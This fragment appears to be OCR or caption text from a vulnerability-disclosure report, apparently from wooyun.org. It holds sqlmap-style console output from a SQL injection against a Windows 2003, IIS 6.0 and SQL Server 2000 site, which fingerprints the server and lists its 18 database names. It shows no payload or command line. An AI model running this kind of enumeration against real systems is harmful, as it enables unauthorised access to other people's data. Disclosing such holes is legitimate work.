 [12:26:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:26:58] [INFO] fetching database names
available databases [18]:
[*] fangchan
[*] fangtan
[*] fangtannew
[*] jiaju
[*] kfccs
[*] master
[*] model
[*] msdb
[*] MSRM2
[*] NewPublish
[*] newszt
[*] Northwind
[*] peixun
[*] pubs
[*] ReviewForJiNan
[*] shiping
[*] tempdb
[*] tvvtvdata
KALI LINUX™
www.wooyun.org